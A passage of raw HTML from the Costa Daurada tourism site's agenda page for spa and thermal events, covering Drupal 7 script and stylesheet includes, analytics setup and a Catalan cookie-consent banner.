

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://costadaurada.info/agenda/381?page=5
body_size: 109780
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Agenda" href="https://costadaurada.info/agenda/feed/381" />
<meta about="/activitats/spa-termalisme" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Spa i termalisme" />
<link href="https://costadaurada.info/agenda/381?page=5" rel="alternate" hreflang="ca" />
<link href="https://costadaurada.info/es/agenda/381?page=5" rel="alternate" hreflang="es" />
<link href="https://costadaurada.info/fr/agenda/381?page=5" rel="alternate" hreflang="fr" />
<link href="https://costadaurada.info/en/agenda/381?page=5" rel="alternate" hreflang="en" />
<link href="https://costadaurada.info/de/agenda/381?page=5" rel="alternate" hreflang="de" />
<link href="https://costadaurada.info/nl/agenda/381?page=5" rel="alternate" hreflang="nl" />
<link href="https://costadaurada.info/ru/agenda/381?page=5" rel="alternate" hreflang="ru" />
<link rel="shortcut icon" href="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Agenda","@id":"https:\/\/costadaurada.info\/agenda"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://costadaurada.info/agenda/381" />
<link rel="shortlink" href="https://costadaurada.info/agenda/381" />
<meta property="og:site_name" content="Costa Daurada" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://costadaurada.info/agenda/381" />
<meta property="og:title" content="Agenda" />
    <title>Agenda | Page 6 | Costa Daurada</title>
  <style>
@import url("https://costadaurada.info/modules/system/system.base.css?t96b6f");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t96b6f");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t96b6f");
@import url("https://costadaurada.info/modules/field/theme/field.css?t96b6f");
@import url("https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t96b6f");
@import url("https://costadaurada.info/modules/node/node.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/views/css/views.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t96b6f");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t96b6f");
@import url("https://costadaurada.info/modules/locale/locale.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t96b6f");
@import url("https://costadaurada.info/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.css?t96b6f");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t96b6f");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t96b6f");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello.css?t96b6f");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/animation.css?t96b6f");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello-ie7.css?t96b6f");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/sites/default/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t96b6f");
</style>
<style media="screen, projection">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/screen.css?t96b6f");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/style.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/costadaurada.css?t96b6f");
</style>
<style media="print">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/print.css?t96b6f");
</style>

  <!--[if IE]>
    <link href="/profiles/costadaurada/themes/custom/costadaurada_theme/css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://costadaurada.info/sites/default/files/google_tag/language/google_tag.ca.script.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery.once.js?v=1.2"></script>
<script src="https://costadaurada.info/misc/drupal.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://costadaurada.info/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://costadaurada.info/misc/form-single-submit.js?v=7.102"></script>
<script src="https://costadaurada.info/misc/ajax.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t96b6f"></script>
<script src="https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t96b6f"></script>
<script src="https://costadaurada.info/sites/default/files/languages/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/base.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t96b6f"></script>
<script src="https://costadaurada.info/sites/all/modules/google_analytics/googleanalytics.js?t96b6f"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-4652949-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-4652949-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/affix.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/alert.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/button.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/carousel.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/collapse.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/dropdown.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/modal.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tooltip.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/popover.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/scrollspy.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tab.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/transition.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/general.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/cookies.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t96b6f"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"costadaurada_theme","theme_token":"oWu1ol_VsnzEZGPvBugrwvZUNTJ2iFyY485O2vZDhKc","jquery_version":"1.12","jquery_version_token":"4TOb4-PcWbkDLnpggTGhFJ_P5G5SbgMpwBVVHaXfqqo","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-4652949-1":1,"1":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.js":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/affix.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/alert.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/button.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/carousel.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/collapse.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/dropdown.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/modal.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tooltip.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/popover.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/scrollspy.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tab.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/transition.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/general.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/screen.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/style.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/costadaurada.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:9f1f0adc5efa77fa0c39cbc20614010f":{"view_name":"agenda","view_display_id":"page","view_args":"381","view_path":"agenda\/381","view_base_path":"agenda","view_dom_id":"9f1f0adc5efa77fa0c39cbc20614010f","pager_element":0},"views_dom_id:23b2f41b2e85674c3bab8efef6d617b9":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/381","view_base_path":"agenda","view_dom_id":"23b2f41b2e85674c3bab8efef6d617b9","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/agenda\/381":true,"\/agenda\/381?page=5":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_2":{"required":false},"date_filter_1":{"required":false}}},"block_2":{"filters":[]}}},"activity_types":{"displays":{"block":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 